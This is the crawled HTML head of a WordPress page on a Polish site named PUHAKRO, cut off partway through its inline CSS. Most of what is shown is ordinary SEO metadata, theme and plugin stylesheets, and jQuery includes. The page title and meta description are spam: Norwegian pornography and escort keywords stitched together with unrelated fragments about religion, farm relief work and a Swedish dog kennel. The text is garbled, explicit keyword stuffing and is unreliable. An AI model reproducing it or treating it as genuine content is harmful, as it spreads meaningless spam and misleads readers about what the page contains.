

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/
body_size: 32610
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frekke damer norske porno stjerner | freehdporn videoer romantiske seks - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frekke damer norske porno stjerner | freehdporn videoer romantiske seks - PUHAKRO" />
	<meta property="og:description" content="Kathoey escort free naked chat Vi har fått en gladere tilnærming til religion enn vi hadde den gang. Avløserne våre får passord til siden ved å henvende seg til Landbruk Nord. Vallarfjället´s Kennel Sverige +46 70 5405582 Medlem i NESK Med vänlig hälsning Birgitta Winberg Detaljer Skrevet av Administrator Publisert 19. august 2013 Treff: 4735 Irsksetter [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-06-05T06:22:31+00:00" />
	<meta property="article:modified_time" content="2022-09-07T04:22:32+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="28 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/#article","isPartOf":{"@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Frekke damer norske porno stjerner | freehdporn videoer romantiske seks","datePublished":"2022-06-05T06:22:31+00:00","dateModified":"2022-09-07T04:22:32+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/"},"wordCount":5615,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/","url":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/","name":"Frekke damer norske porno stjerner | freehdporn videoer romantiske seks - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-06-05T06:22:31+00:00","dateModified":"2022-09-07T04:22:32+00:00","breadcrumb":{"@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/frekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Frekke damer norske porno stjerner | freehdporn videoer romantiske seks"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ffrekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ffrekke-damer-norske-porno-stjerner-freehdporn-videoer-romantiske-seks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/1592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=1592' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit 